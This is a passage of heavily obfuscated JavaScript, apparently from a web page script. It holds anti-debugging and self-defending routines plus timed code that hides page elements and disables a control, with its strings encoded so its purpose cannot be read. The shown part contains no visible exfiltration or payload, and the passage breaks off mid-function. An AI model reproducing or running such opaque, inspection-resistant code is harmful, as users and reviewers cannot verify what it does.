_0x339c08=_0x46482e[_0x3a15a7(0xb98,0x408,0x7c0,0x2ce,0x70d)+_0x482df2(-0xfa,-0x13a,-0x21e,-0x545,-0x40a)+_0x2ee7a7(0x60e,0xc3d,0x9f8,0x8af,0xb00)](_0xe45b9[_0x26bf1d(0x51c,0x7bf,0x9b1,0x422,0xa4c)]);_0x339c08[_0x2ee7a7(0x849,0x886,0x9bc,0xbd7,0x7a6)][_0x4182ec(0x51e,0xa91,0x80e,0xc62,0xbf5)+'ay']=_0xe45b9[_0x4182ec(0x6db,0x619,0x3fd,0x5b1,0x7ca)],_0x339c08[_0x4182ec(0x9c5,0x86c,0xbeb,0xad2,0xd85)+'ed']=!(-0x25be+-0x9db*-0x3+-0x3*-0x2ba);}}}else(function(){return!![];}[_0x2ee7a7(0x2dd,0x42b,0x4a7,0x178,0x4be)+_0x4182ec(0xc36,0x829,0x971,0x97f,0x578)+'r'](_0x292958[_0x3a15a7(0x424,0x242,0x63d,0x221,0x5c0)](_0x292958[_0x482df2(0x59d,-0x6,0x294,0x562,-0x1f6)],_0x292958[_0x482df2(0x34c,0x285,0x569,0x774,0x706)]))[_0x4182ec(0x757,0x334,0x760,0xac1,0x968)](_0x292958[_0x3a15a7(0xdd,-0x261,0x4bf,0x26c,0x22d)]));}:function(){};return _0xc33759=![],_0x2ef09c;}};}());function _0x593176(_0x479e08,_0x3a838d,_0x3be313,_0x24b94f,_0x3ad6c9){return _0x139c(_0x3be313- -0x111,_0x3a838d);}const _0x18e04c=_0x54c3d9(this,function(){function _0x23dd95(_0xee9c4,_0x1347ff,_0x1c3585,_0x182985,_0x29c56a){return _0x139c(_0x1347ff-0x1ac,_0x29c56a);}function _0x2a7a30(_0x31a850,_0x48bb77,_0x1cc7c0,_0x11cfbb,_0x162fba){return _0x139c(_0x48bb77-0xd2,_0x1cc7c0);}function _0x5e34f8(_0xcea52,_0x438e7f,_0xbb3d1a,_0x3fb859,_0x25b160){return _0x139c(_0xcea52-0x2f0,_0x438e7f);}const _0x204925={};function _0x1bf60b(_0x164915,_0x18bb43,_0x497d9f,_0x2b83ff,_0x4c3983){return _0x139c(_0x164915-0x3,_0x18bb43);}_0x204925[_0x23dd95(0x5e5,0x52a,0x14f,0x398,0x696)]=_0x23dd95(0xd59,0x933,0x976,0xb96,0x50c)+_0x23dd95(0x693,0x68d,0x434,0x8ab,0x455)+'+$';const _0x49db20=_0x204925;function _0x5e9440(_0x1c90de,_0x474f3e,_0x47ceb8,_0x135853,_0x3e6a41){return _0x139c(_0x47ceb8-0xc0,_0x3e6a41);}return _0x18e04c[_0x2a7a30(0x5f1,0x3bd,0x15c,0x61,0x812)+_0x5e9440(0x109,-0x53,0x2dc,0x7a,0x6db)]()[_0x1bf60b(0xf7,-0x304,-0x16,0x23c,0x1f4)+'h'](_0x49db20[_0x5e9440(0x29f,0x2b0,0x43e,0x69e,0x89b)])[_0x5e9440(0x22,-0x61,0x3ab,0x7ce,0x3c8)+_0x2a7a30(0xca,0x2ee,0x59e,0x1fc,0x754)]()[_0x1bf60b(0x3d4,-0x7c,0x79e,0x63c,0x62a)+_0x23dd95(0x7a2,0x911,0xcbd,0x694,0x66f)+'r'](_0x18e04c)[_0x5e9440(0x2fc,0xdc,0x1b4,-0x2ea,-0x2a)+'h'](_0x49db20[_0x5e34f8(0x66e,0x338,0x2c9,0x9fe,0x684)]);});_0x18e04c();const _0xe3f057=(function(){const _0x3b6762={'iWCPp':function(_0x185277,_0x36f5b4){return _0x185277===_0x36f5b4;},'NSVOU':_0x92435e(0x222,-0x16f,0x46b,0xba,0x2ca),'lZjUv':_0x112407(0x878,0xbe4,0xb1d,0xb9f,0x79c),'HmKDJ':function(_0x51c61e,_0x2a870d){return _0x51c61e===_0x2a870d;},'cIgDB':_0x112407(0x75d,0x360,0x1b5,0x3c5,0x2cd),'tOXOw':_0x92435e(0x658,0x872,0x24c,0x431,0x4b1),'ZeFGf':function(_0x372733,_0xa84f3f){return _0x372733(_0xa84f3f);},'MoOuX':function(_0x56141d,_0x4231fb){return _0x56141d+_0x4231fb;},'PkSUc':_0xcc5f13(0x3bb,0x204,0x7f4,0x368,0x57)+_0x92435e(0x636,0xb84,0x969,0x887,0xa0c)+_0x1475a5(0xe73,0xc1e,0xaea,0x7d9,0x10ac)+_0x1475a5(0x257,0x550,0x875,0x925,0x70c),'xiZWT':_0x1475a5(0xca4,0xa04,0xacb,0x98b,0xcc7)+_0x1475a5(0x7fa,0x4b6,0x45,0x471,0x413)+_0x92435e(0x94,-0x192,0xbc,0x54,-0x38e)+_0x112407(0x54d,0x48e,0x4a0,0x7a6,0xbf2)+_0x92435e(0x36,0x5c1,0x668,0x333,0x9b)+_0xcc5f13(0x587,0x8d5,0x2b2,0x342,0x665)+'\x20)','UDNHe':function(_0x2b8c54,_0x1fcc85){return _0x2b8c54===_0x1fcc85;},'YfArq':_0x1475a5(0xd2f,0x8b5,0x8ba,0x811,0x5f5)};function _0x15135e(_0x2a9c84,_0x5ec6b6,_0x290c96,_0x1642f3,_0x119bd9){return _0x139c(_0x290c96- -0xc0,_0x2a9c84);}function _0x92435e(_0x2bb864,_0x22c8c7,_0x2a0b88,_0x21a617,_0x19a33e){return _0x139c(_0x21a617- -0xa6,_0x2bb864);}let _0x4f4cb5=!![];function _0xcc5f13(_0x5ade8c,_0x3e084a,_0x4479f6,_0xeee4d4,_0x523efe){return _0x139c(_0x5ade8c- -0x5c,_0x523efe);}function _0x112407(_0x2a840e,_0x63c26e,_0xc40198,_0x5d6378,_0x116c23){return _0x139c(_0x5d6378-0x2b0,_0x116c23);}function _0x1475a5(_0x224b5f,_0xd14fcc,_0x32ed32,_0x35e362,_0x49e54d){return _0x139c(_0xd14fcc-0x3b3,_0x224b5f);}return function(_0x211769,_0x5befa0){function _0x5c3983(_0x2cea78,_0x218ca0,_0x2ac407,_0x18eab6,_0x598bc0){return _0x1475a5(_0x2ac407,_0x218ca0- -0x564,_0x2ac407-0x188,_0x18eab6-0x1c7,_0x598bc0-0x15b);}const _0x5cf1c9={'hKaud':function(_0x3da44c,_0x439d70){function _0x40f1d7(_0x231202,_0x5ba4e6,_0x10068a,_0x9d29a3,_0x2cd563){return _0x139c(_0x231202-0x21b,_0x2cd563);}return _0x3b6762[_0x40f1d7(0x5dc,0x1ea,0x48b,0x756,0x4bc)](_0x3da44c,_0x439d70);},'tgDOD':function(_0x4a3fc0,_0x2234ad){function _0x4a34d7(_0x5b75c6,_0x71917f,_0x1230dc,_0x32d52d,_0x2e9761){return _0x139c(_0x1230dc-0x25b,_0x32d52d);}return _0x3b6762[_0x4a34d7(0x7e2,0x91d,0x5fc,0x7b3,0x777)](_0x4a3fc0,_0x2234ad);},'FECnX':_0x3b6762[_0x5c3983(0x4cc,0x3f9,0x613,0x63b,0x29b)],'JXNBF':_0x3b6762[_0x3b9459(0x45e,0x4e9,0x132,0x124,0x1b9)]};function _0x3b9459(_0x5e31e0,_0x48227f,_0x48b748,_0x53bc4d,_0x7325ed){return _0x92435e(_0x53bc4d,_0x48227f-0xcd,_0x48b748-0x1b4,_0x48b748- -0x1e8,_0x7325ed-0x81);}function _0x46f538(_0x32f29c,_0x393c0b,_0x923f81,_0x37df08,_0x227001){return _0x112407(_0x32f29c-0xa2,_0x393c0b-0x1d3,_0x923f81-0x67,_0x227001- -0x1db,_0x32f29c);}function _0x43c788(_0x3a073e,_0x5dd991,_0x166528,_0x3866bb,_0x59ccc2){return _0x92435e(_0x166528,_0x5dd991-0x26,_0x166528-0x1e5,_0x59ccc2-0x279,_0x59ccc2-0x196);}function _0x39fdaf(_0x25bb46,_0x57d22d,_0x4f56ad,_0x29ad7e,_0x4f54d7){return _0x1475a5(_0x57d22d,_0x4f54d7- -0xe1,_0x4f56ad-0xbd,_0x29ad7e-0x13f,_0x4f54d7-0x6d);}if(_0x3b6762[_0x43c788(0x70e,0x465,0x9cd,0x8b9,0x65b)](_0x3b6762[_0x5c3983(-0x1b1,0x259,-0x1c4,0x482,0xbd)],_0x3b6762[_0x46f538(0x5c1,0x86d,0x92a,0x1cd,0x4df)])){const _0x2dda87=_0x4f4cb5?function(){function _0x1783d3(_0x5bbefa,_0x3991ee,_0x432600,_0x195ce7,_0x1119bd){return _0x46f538(_0x5bbefa,_0x3991ee-0x1cc,_0x432600-0xfb,_0x195ce7-0x97,_0x195ce7-0x42);}function _0x280758(_0x49c18e,_0x16aaf2,_0x2cb7ac,_0x3dfff8,_0x1c487f){return _0x46f538(_0x49c18e,_0x16aaf2-0x18c,_0x2cb7ac-0x135,_0x3dfff8-0x142,_0x1c487f- -0x45d);}function _0x5a0837(_0x4f24fb,_0x372a5b,_0x5755c3,_0x357b25,_0x4ddc58){return _0x43c788(_0x4f24fb-0x21,_0x372a5b-0x37,_0x372a5b,_0x357b25-0x173,_0x4ddc58-0xb8);}function _0xea991c(_0x52cea3,_0x2c76bb,_0x1b36c9,_0x2197bb,_0x1f7414){return _0x46f538(_0x2197bb,_0x2c76bb-0x157,_0x1b36c9-0x151,_0x2197bb-0x187,_0x2c76bb- -0x3d7);}function _0x4b8777(_0x506c83,_0x19c337,_0x5bfcaf,_0x54ffd7,_0x4370b2){return _0x39fdaf(_0x506c83-0x1bf,_0x4370b2,_0x5bfcaf-0xb1,_0x54ffd7-0x143,_0x19c337-0x6d);}if(_0x3b6762[_0x4b8777(0xb0e,0xc8f,0xe90,0xb16,0x80a)](_0x3b6762[_0x1783d3(0x42a,0x3f4,0x5af,0x3bb,0x49d)],_0x3b6762[_0x1783d3(0x3c6,0x2e0,0x959,0x6e7,0x27a)])){const _0x56dec1=_0x3d6c57[_0x4b8777(0xb68,0x8f6,0xa03,0xbff,0xd80)](_0x54cd75,arguments);return _0x4487cf=null,_0x56dec1;}else{if(_0x5befa0){if(_0x3b6762[_0xea991c(0x660,0x552,0x79b,0x743,0x334)](_0x3b6762[_0x1783d3(0x845,0xe54,0x857,0xada,0xc56)],_0x3b6762[_0xea991c(0xcc,0x166,0x433,0x2e7,0x50e)])){const _0x2d12ca=_0x3bcfe5?function(){function _0x3601fb(_0x3aa324,_0x3393f1,_0x56484d,_0x143401,_0xf563db){return _0x280758(_0xf563db,_0x3393f1-0x198,_0x56484d-0x8e,_0x143401-0x1a8,_0x3393f1-0x6a6);}if(_0x33cf54){const _0x5a4afc=_0x512b26[_0x3601fb(0x8fa,0x8d5,0x6a0,0x508,0xb47)](_0x579928,arguments);return _0x2d6b34=null,_0x5a4afc;}}:function(){};return _0x37a7f3=![],_0x2d12ca;}else{const _0x54095c=_0x5befa0[_0xea991c(0x291,0x2b5,0x4ae,0x3f,0x46a)](_0x211769,arguments);return _0x5befa0=null,_0x54095c;}}}}:function(){};return _0x4f4cb5=![],_0x2dda87;}else _0x5acfeb=_0x5cf1c9[_0x5c3983(-0x1ec,0x1c8,-0x255,0xce,0x465)](_0x57f8b9,_0x5cf1c9[_0x3b9459(0x225,0x4a2,0x173,0x73,0x4a5)](_0x5cf1c9[_0x39fdaf(0x6eb,0x518,0xa54,0x38d,0x6d3)](_0x5cf1c9[_0x43c788(0x72a,0x1d6,0x4d9,0x279,0x292)],_0x5cf1c9[_0x5c3983(0x279,0x33,0xb7,0x3a,0xdf)]),');'))();};}());(function(){function _0x3e3a7b(_0x47265e,_0xc551a3,_0x311d9a,_0x592025,_0x20d7e5){return _0x139c(_0x20d7e5-0x1c4,_0x592025);}function _0x3d55e4(_0x35bdfc,_0x5e1e61,_0x47a2c9,_0x54e75c,_0x5d1673){return _0x139c(_0x5e1e61-0x38d,_0x47a2c9);}function _0x38164b(_0x1f48eb,_0x77b11e,_0x2660f7,_0x432c38,_0x54939f){return _0x139c(_0x2660f7- -0x2da,_0x54939f);}function _0x3e685c(_0xb3576e,_0x2d1598,_0x364dcc,_0x45793e,_0x52a709){return _0x139c(_0x52a709- -0x357,_0x2d1598);}function _0x109a1d(_0x2c33e7,_0x4d5527,_0x3387c6,_0x42afea,_0x3157ab){return _0x139c(_0x4d5527-0x36d,_0x3387c6);}const _0x1cd402={'RYfEM':_0x109a1d(0x742,0xaf4,0x6ce,0xa14,0xa35)+_0x109a1d(0x43f,0x84e,0x895,0x4b8,0x91d)+'+$','KZBaC':_0x3d55e4(0xd2f,0xbb7,0xe27,0xce8,0xb00)+_0x109a1d(0x424,0x4a5,0x3aa,0x289,0x513)+'g','WBveR':_0x3d55e4(0x69a,0x524,0x98,0x3c4,0x9d),'EhgQB':_0x109a1d(0xa1f,0xd4c,0xadc,0x11b8,0x1051)+_0x38164b(0xe3,0xa,0x310,0x4b6,0x551),'YDUBn':_0x3d55e4(0xc40,0xb76,0x79a,0x98e,0x9f9),'vmHoy':function(_0x18ea2a,_0x22b658,_0x549121){return _0x18ea2a(_0x22b658,_0x549121);},'fqhgp':function(_0x126cfd){return _0x126cfd();},'lgENQ':function(_0x5ba53d,_0x2aae28){return _0x5ba53d!==_0x2aae28;},'yToRZ':_0x109a1d(0x6c1,0x981,0x9a8,0x7f5,0xa68),'rYreI':_0x3d55e4(0x4f1,0x6f3,0x35c,0x942,0x958),'tlfMR':_0x3d55e4(0xb82,0xc91,0xc34,0x861,0x90c)+_0x3e3a7b(0x283,0x389,0x6b3,0x2b6,0x55a)+_0x3d55e4(0x7c4,0x834,0xbfa,0x688,0x9d9)+')','gOUzY':_0x3e3a7b(0xaea,0xb5d,0xbf9,0x95b,0xa24)+_0x3e3a7b(0xd3e,0x7e3,0xe56,0x641,0xa03)+_0x109a1d(0x506,0x435,0x20e,0x15f,0x207)+_0x3e3a7b(0x3ac,0x964,0x6a1,0xac9,0x68e)+_0x3e3a7b(0x3ef,0x61f,0x51d,0x4e6,0x354)+_0x3e685c(0x44,-0x21e,0x696,0x5dc,0x270)+_0x38164b(0x533,0x360,0x149,0x36c,0x45f),'btGhG':function(_0x4e99be,_0x3af30c){return _0x4e99be(_0x3af30c);},'rIuFL':_0x109a1d(0x23b,0x54e,0x573,0x172,0x44f),'kyaPr':function(_0x1661b0,_0x56504b){return _0x1661b0+_0x56504b;},'YoGoQ':_0x3d55e4(0xb94,0xce3,0xa04,0xf19,0x1042),'lbQRZ':function(_0x4c381a,_0x5e73ac){return _0x4c381a+_0x5e73ac;},'ecvrL':_0x109a1d(0xbc5,0x978,0x960,0x9d7,0xe0b),'ipQRm':_0x38164b(0x49d,0x847,0x63d,0xa40,0x505),'lUNMI':function(_0x3c1892,_0x5ca36a){return _0x3c1892(_0x5ca36a);},'SEsev':function(_0x3bf0ef,_0x42f3ac){return _0x3bf0ef===_0x42f3ac;},'matMy':_0x3e685c(-0x167,0x120,0x60e,-0x110,0x2ed),'HDnVz':_0x3d55e4(0x59c,0x9fe,0xa47,0xba4,0x586)};_0x1cd402[_0x38164b(0x850,0x88b,0x6fd,0xb45,0x578)](_0xe3f057,this,function(){function _0x1d4c3c(_0xe04eeb,_0x37de7a,_0x527282,_0x2c5763,_0x23591b){return _0x38164b(_0xe04eeb-0xb2,_0x37de7a-0x50,_0x37de7a-0x42c,_0x2c5763-0x160,_0x527282);}function _0x51655a(_0x5832c0,_0xb434e2,_0x57adcb,_0x2d080d,_0x563137){return _0x3d55e4(_0x5832c0-0x134,_0x5832c0- -0x442,_0xb434e2,_0x2d080d-0x1e6,_0x563137-0x11);}function _0x9a0d7c(_0x43889c,_0x17b445,_0x3ad3bc,_0x5c1c31,_0x3ecbc3){return _0x3e685c(_0x43889c-0x1ae,_0x17b445,_0x3ad3bc-0x97,_0x5c1c31-0x18f,_0x3ad3bc-0x704);}const _0x1a73d4={'CipRf':function(_0x5acf69){function _0x24183d(_0x449bea,_0x1b999e,_0x2f79a8,_0x4a0b77,_0x47ddb4){return _0x139c(_0x449bea-0x1b9,_0x1b999e);}return _0x1cd402[_0x24183d(0xb33,0xc34,0xf38,0xa44,0xb49)](_0x5acf69);}};function _0x1ad759(_0x24ddd6,_0x49ef9e,_0xf66cca,_0x274293,_0x1ae15a){return _0x109a1d(_0x24ddd6-0xcd,_0x24ddd6- -0x5,_0x1ae15a,_0x274293-0x1c1,_0x1ae15a-0x15);}function _0x27cebe(_0x50f6d1,_0x41931f,_0x266244,_0x19c98e,_0xb84b96){return _0x38164b(_0x50f6d1-0xf3,_0x41931f-0x66,_0x266244- -0x47,_0x19c98e-0x104,_0x19c98e);}if(_0x1cd402[_0x27cebe(0x147,0x851,0x3f2,0x3b2,0x5a6)](_0x1cd402[_0x1d4c3c(0x64f,0x749,0x4ab,0x553,0x734)],_0x1cd402[_0x1ad759(0x735,0xaaf,0x667,0x4d7,0xab0)])){const _0x5f0296=new RegExp(_0x1cd402[_0x27cebe(-0x1d2,-0x508,-0x9a,0x3dc,0x5c)]),_0x5a98f1=new RegExp(_0x1cd402[_0x1ad759(0x70f,0x6a6,0x733,0x7fd,0x6a7)],'i'),_0x14d428=_0x1cd402[_0x1ad759(0x4c1,0x1dc,0x2a0,0x7cf,0x134)](_0x1ba9c8,_0x1cd402[_0x9a0d7c(0xc2d,0x7da,0x982,0x6fe,0x602)]);if(!_0x5f0296[_0x27cebe(0x4eb,-0x78,0x1d8,-0x2c1,-0x60)](_0x1cd402[_0x51655a(0x419,0x28c,0x46b,0xae,0x178)](_0x14d428,_0x1cd402[_0x1ad759(0x67f,0x7bc,0x3e5,0x530,0x7bc)]))||!_0x5a98f1[_0x27cebe(0x403,0x1c8,0x1d8,0x1a,0x47e)](_0x1cd402[_0x1d4c3c(0x472,0x6c4,0x550,0x47b,0x5f5)](_0x14d428,_0x1cd402[_0x51655a(0xaf,-0x14b,0x1d0,0x47b,0x1c9)])))_0x1cd402[_0x1d4c3c(0x960,0x865,0x426,0x5fb,0x8e4)](_0x1cd402[_0x1d4c3c(0xeba,0xa89,0x886,0x8a5,0xac7)],_0x1cd402[_0x27cebe(0x5dd,0x763,0x616,0x903,0x302)])?_0x1a73d4[_0x1d4c3c(-0x5a,0x339,0xd2,0x3f2,0x2ab)](_0xc40f4e):_0x1cd402[_0x27cebe(-0xba,-0x4eb,-0x99,0x311,0xa1)](_0x14d428,'0');else{if(_0x1cd402[_0x1ad759(0x86e,0xb7b,0x3dc,0xbac,0x43a)](_0x1cd402[_0x27cebe(-0x2d8,-0x294,0x134,0x213,0x321)],_0x1cd402[_0x27cebe(0x83b,0x468,0x4cf,0x229,0x131)]))return _0x2543f0[_0x1ad759(0x653,0x68f,0x5a2,0x586,0x648)+_0x51655a(0x167,-0x286,-0x117,0x64,-0x133)]()[_0x1ad759(0x45c,0x711,0x49b,0x6fa,0x5ce)+'h'](_0x1cd402[_0x9a0d7c(0x982,0xc6d,0x955,0x5ed,0xd70)])[_0x1ad759(0x653,0x3e2,0x4de,0x833,0x323)+_0x1ad759(0x584,0x845,0x10f,0x89c,0x35d)]()[_0x9a0d7c(0xb92,0xac4,0x77e,0x682,0x522)+_0x51655a(0x6b0,0x4c9,0x43d,0x51c,0x405)+'r'](_0x1809e1)[_0x27cebe(-0xde,0xd9,-0x22d,-0x481,-0x3f3)+'h'](_0x1cd402[_0x51655a(0x4f3,0x77b,0x31b,0x892,0x544)]);else _0x1cd402[_0x27cebe(0x820,0x901,0x659,0x82f,0x76b)](_0x1ba9c8);}}else{const _0x488c39={};_0x488c39[_0x1d4c3c(0x76e,0x54b,0x228,0x974,0x714)]=_0x1cd402[_0x1ad759(0x57d,0xf3,0x2ff,0x9dc,0x57e)],_0x488c39[_0x51655a(0x314,0x559,0xc4,0x21c,-0x9a)]=_0x1cd402[_0x1ad759(0x827,0xc39,0x512,0x64b,0x783)],_0x488c39[_0x1ad759(0x54d,0xfa,0x26b,0x28f,0x306)]=_0x1cd402[_0x1ad759(0x590,0x628,0x7c4,0x48a,0x4c9)],_0x488c39[_0x51655a(0x596,0x81e,0x3f5,0x953,0x69a)]=_0x1cd402[_0x1ad759(0x9f0,0xa5e,0xe66,0x65c,0x7d4)];const _0xc413b2=_0x488c39;_0x7bd498[_0x1d4c3c(0x5d1,0x8de,0x967,0x793,0x73e)+_0x51655a(0xb7,-0x239,-0x13c,0x333,0x4c)+_0x9a0d7c(0x1005,0x875,0xccf,0xe24,0xf77)](_0x1cd402[_0x9a0d7c(0x40e,0x15b,0x5c2,0x750,0x205)])[_0x1d4c3c(0x941,0xa38,0x7d2,0xce3,0x816)][_0x1ad759(0x96a,0x7c3,0x7cc,0x6aa,0x793)+'ay']=_0x1cd402[_0x27cebe(0x509,0x3c4,0x367,0x135,0xa1)],_0x1cd402[_0x27cebe(0x558,0x269,0x6b6,0x7a8,0xad5)](_0x5f4a0d,function(){function _0xcd256b(_0x458447,_0x5dfb67,_0x2979b3,_0x3fc86a,_0x1aa5d3){return _0x51655a(_0x3fc86a- -0x1d2,_0x2979b3,_0x2979b3-0x6a,_0x3fc86a-0xe,_0x1aa5d3-0x148);}function _0x55efab(_0x1843b8,_0x4af9f8,_0xb3683e,_0x5b40d5,_0x2ac427){return _0x1d4c3c(_0x1843b8-0xcf,_0x1843b8-0x65,_0xb3683e,_0x5b40d5-0xf7,_0x2ac427-0x1ba);}_0x303606[_0x49114a(0x674,0x4e3,0x2ac,0x36f,0x342)+_0x5af21e(0x7d,0x222,0x570,0x694,0x11b)+_0x49114a(0x80a,0x998,0xbfd,0x599,0xbcf)](_0xc413b2[_0xcd256b(0x344,0x456,0xbd,0x172,0x561)])[_0xcd256b(0x945,0x9fd,0x33e,0x65f,0x4f1)][_0x49114a(0x4ea,0x590,0x71e,0x506,0x477)+'ay']=_0xc413b2[_0x464f75(0x5b7,0x182,0x53b,0x2b3,0x3fe)];function _0x464f75(_0x2717a8,_0x1b816c,_0x909ba2,_0x34e1fd,_0x5db626){return _0x27cebe(_0x2717a8-0x185,_0x1b816c-0x120,_0x909ba2-0x493,_0x34e1fd,_0x5db626-0x165);}function _0x5af21e(_0x39ad8c,_0x542893,_0x14738a,_0x468ba5,_0x2511a5){return _0x27cebe(_0x39ad8c-0x1e0,_0x542893-0x31,_0x542893-0x3d7,_0x14738a,_0x2511a5-0x81);}function _0x49114a(_0x1c9447,_0x48e04b,_0x2458d6,_0x4828c8,_0x454ac6){return _0x1d4c3c(_0x1c9447-0x16c,_0x1c9447- -0x26a,_0x2458d6,_0x4828c8-0xfc,_0x454ac6-0x1c0);}let _0x3781c7=_0xeda7c[_0xcd256b(0x93,0x6fc,0x6c7,0x505,0x10d)+_0x55efab(0x323,-0x138,0x56e,0x709,-0x163)+_0x5af21e(0x6c6,0x9d8,0x82d,0xa98,0xbb9)](_0xc413b2[_0x5af21e(0x530,0x29b,-0x1e1,0x3f8,0x291)]);_0x3781c7[_0x55efab(0xa9d,0x728,0xe2e,0xc69,0xa11)][_0x464f75(0xb5f,0x32e,0x774,0x7d6,0x459)+'ay']=_0xc413b2[_0xcd256b(0x22d,0x12,0x62d,0x3c4,0x4d8)],_0x3781c7[_0x5af21e(0xb8c,0xa95,0xd0b,0xd6f,0x661)+'ed']=!(-0x1d*0xce+-0x118f+-0xf*-0x2ba);},-0x192f+-0x1e*-0x9+0x1ff1);}})();}());const _0x773ebe=(function(){const _0x3f8813={'vARXp':_0x3bf597(0xc44,0xc23,0xd92,0x9a8,0xdaf)+_0x382367(0x967,0x416,0x3a9,0x504,0x44a)+_0x1ae6d9(0x904,0x8c0,0x6e4,0x409,0x639)+')','CyEmu':_0x3bf597(0xbc8,0x5d7,0x5f6,0x904,0x68a)+_0x3bf597(0x9bd,0x5ca,0x9ea,0x8e3,0xd18)+_0x3ef71a(0x808,0x80b,0x3ee,0x7af,0x130)+_0x3ef71a(0x9e4,0x6b9,0x7f0,0x8ab,0x78b)+_0x3bf597(0x1dd,0x1c8,0x397,0x234,0x621)+_0x1ae6d9(0x712,0x576,0x721,0x5d7,0x759)+_0x3ef71a(0x844,0x2ab,0x749,0x5d9,0x8a3),'sOZug':function(_0xfab3f0,_0x46ff16){return _0xfab3f0(_0x46ff16);},'iXShN':_0x3bf597(0x3df,0x346,0x5e,0x285,0x3db),'HojXg':function(_0x20b17a,_0x227bb7){return _0x20b17a+_0x227bb7;},'whTyd':_0x382367(0x9f8,0x665,0x6dd,0xac4,0x9c0),'hKDil':_0x382367(0x870,0xbbe,0x323,0x779,0xaff),'USuer':function(_0x6c86d){return _0x6c86d();},'lxAsS':function(_0x530620,_0x5e233c,_0x2bcb2f){return _0x530620(_0x5e233c,_0x2bcb2f);},'uyPKM':_0x353a2c(0x52c,0x439,0x59e,0x32b,0x5ce),'TJEVi':_0x3ef71a(0x5d3,0x8de,0x8bd,0x90d,0x93b),'XFIeb':_0x3bf597(0x688,0xae9,0x67f,0x893,0x6b5)+_0x1ae6d9(0x1f6,0x512,0x483,0x505,0x571)+'t','YaTAA':function(_0x352320,_0x316613){return _0x352320===_0x316613;},'GHRaE':_0x353a2c(0xbe9,0x8ba,0xa1b,0x8e4,0x6eb),'TXHhl':_0x3bf597(0x45d,0x692,0xbfb,0x766,0x970),'yiiGL':function(_0x2e750a,_0x2cdd73){return _0x2e750a!==_0x2cdd73;},'eXgFk':_0x3ef71a(0x703,0x452,0x4e0,0x6e6,0x83a),'LotAC':_0x1ae6d9(0x43e,0x5b4,0xb9d,0x9d7,0x78e),'CmNQj':_0x353a2c(0x756,0x9be,0xcad,0xa17,0x578),'FxLVa':_0x1ae6d9(0x64f,0x636,-0x1,0x3e1,0x391)};function _0x3bf597(_0x5803fd,_0x155f06,_0x35c7d1,_0x213349,_0x7d6ee6){return _0x139c(_0x213349-0xa4,_0x35c7d1);}function _0x353a2c(_0x44fa4b,_0x2a8c03,_0x2ea94a,_0x4a80e7,_0x113890){return _0x139c(_0x4a80e7-0x70,_0x2ea94a);}function _0x3ef71a(_0x5a3c39,_0x38732d,_0x574c63,_0x527cd4,_0x278d4e){return _0x139c(_0x574c63-0x326,_0x38732d);}function _0x382367(_0x38c5db,_0x1a7f98,_0x301628,_0x1ad57b,_0x1b1210){return _0x139c(_0x1ad57b-0x16e,_0x301628);}let _0x3b2758=!![];function _0x1ae6d9(_0x200fe5,_0xdead0f,_0xb76699,_0x2a6683,_0x1d3966){return _0x139c(_0x1d3966-0x192,_0x200fe5);}return function(_0x9e7ab5,_0x3c5072){function _0x34ba8e(_0x3e7bc1,_0x1ead29,_0x445162,_0x769268,_0x2537f8){return _0x1ae6d9(_0x2537f8,_0x1ead29-0x184,_0x445162-0x27,_0x769268-0x4c,_0x445162- -0x22a);}function _0x4dad29(_0x353fe5,_0x687fc,_0x30bfe5,_0x30562c,_0x20652f){return _0x3ef71a(_0x353fe5-0xe6,_0x20652f,_0x687fc- -0x577,_0x30562c-0x11e,_0x20652f-0x16a);}const _0x487473={'DbRET':function(_0x26da9e,_0x4fe52c){function _0xda32b8(_0x37b4df,_0xfe134d,_0x54052d,_0x4ae1fd,_0x332ea2){return _0x139c(_0x37b4df-0x1ff,_0xfe134d);}return _0x3f8813[_0xda32b8(0x520,0x46b,0x360,0xf6,0x3ab)](_0x26da9e,_0x4fe52c);},'jMOZE':_0x3f8813[_0x2e8eaa(0x439,0x12d,0x3e7,-0x86,0x2ce)],'CAAZl':_0x3f8813[_0x4dad29(0x6bf,0x5fb,0x21b,0x987,0x873)],'UADnT':_0x3f8813[_0x5d61b8(0x60e,0x5cb,0x892,0x454,0x593)],'NbhGo':function(_0x2e8944,_0x3493b3){function _0x17f13c(_0x35aa4d,_0x34ecbc,_0x28cf71,_0x5b423a,_0x388d78){return _0x2e8eaa(_0x35aa4d-0x1a5,_0x28cf71-0x2e5,_0x34ecbc,_0x5b423a-0x11b,_0x388d78-0x7d);}return _0x3f8813[_0x17f13c(0xdf8,0xfcb,0xb7f,0x829,0xd57)](_0x2e8944,_0x3493b3);},'yXbiw':_0x3f8813[_0x2e8eaa(0x1b6,0x248,0x27f,-0x19b,0x504)],'UHIHg':_0x3f8813[_0x34ba8e(0x877,0x3c3,0x3ff,0x19b,0x90)],'ecmYk':function(_0xea6613,_0x26c387){function _0x9f41ae(_0x3fab56,_0x2cd50e,_0x1d52d7,_0x5562f4,_0x3c118c){return _0x2e8eaa(_0x3fab56-0xd5,_0x3c118c-0x102,_0x1d52d7,_0x5562f4-0x10d,_0x3c118c-0x53);}return _0x3f8813[_0x9f41ae(0x576,0x727,0x994,0x7ee,0x8da)](_0xea6613,_0x26c387);},'TrJeN':_0x3f8813[_0xbd423c(0x5ca,0x674,0x39f,0x6f0,0x190)],'OQxiD':_0x3f8813[_0x2e8eaa(0x32d,0x66b,0x504,0x737,0xacf)]};function _0xbd423c(_0x29efc7,_0x5a9ccb,_0x434d1e,_0x35e97c,_0x2c5454){return _0x3ef71a(_0x29efc7-0x182,_0x35e97c,_0x434d1e- -0x38b,_0x35e97c-0x1e4,_0x2c5454-0xfd);}function _0x5d61b8(_0x5af68e,_0xd81c07,_0x90fea4,_0x54ef2c,_0x75c997){return _0x1ae6d9(_0x54ef2c,_0xd81c07-0x1a1,_0x90fea4-0x13f,_0x54ef2c-0x54,_0x5af68e-0xd8);}function _0x2e8eaa(_0x2691c8,_0x34ab55,_0x233592,_0x22931a,_0x15da86){return _0x382367(_0x2691c8-0x1bd,_0x34ab55-0x3d,_0x233592,_0x34ab55- -0x19f,_0x15da86-0x1ec);}if(_0x3f8813[_0x4dad29(0x342,0x67a,0x9fd,0x807,0x4ec)](_0x3f8813[_0x4dad29(0x443,0x797,0x50f,0x423,0x74c)],_0x3f8813[_0x2e8eaa(0x6a3,0x84d,0x6ae,0x847,0x8b9)])){const _0x51e690={'FeVla':_0x3f8813[_0xbd423c(0xb0f,0xc87,0x910,0xc03,0xc03)],'YYmBa':_0x3f8813[_0x2e8eaa(-0x110,0xb8,-0x8e,0x541,-0xf4)],'kfHzy':function(_0x4696e9,_0x1694e4){function 